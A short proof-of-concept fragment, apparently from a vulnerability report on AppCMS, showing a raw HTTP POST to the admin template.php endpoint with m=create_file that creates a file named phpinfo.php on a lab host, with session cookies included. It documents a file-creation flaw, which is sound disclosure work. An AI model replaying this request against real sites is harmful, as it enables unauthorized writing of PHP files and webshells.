 POST /1/appcms/houtai/template.php?m=create_file HTTP/1.1
Host: 192.168.248.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://192.168.248.129/1/appcms/houtai/template.php
Content-Length: 20
Cookie:
UM_distinctid=164375f0f29449-0774f8f48322a9-48576f-13c680-164375f0f2b74f;
CNZZDATA1000067704=1851001065-1529937333-http%253A%252F%252F192.168.248.129%2
52F%7C1529937333; PHPSESSID=rvug51hrde4r4fm91bo4pmstl7;
bdshare_firstime=1530017676768
Connection: close
filename=phpinfo.php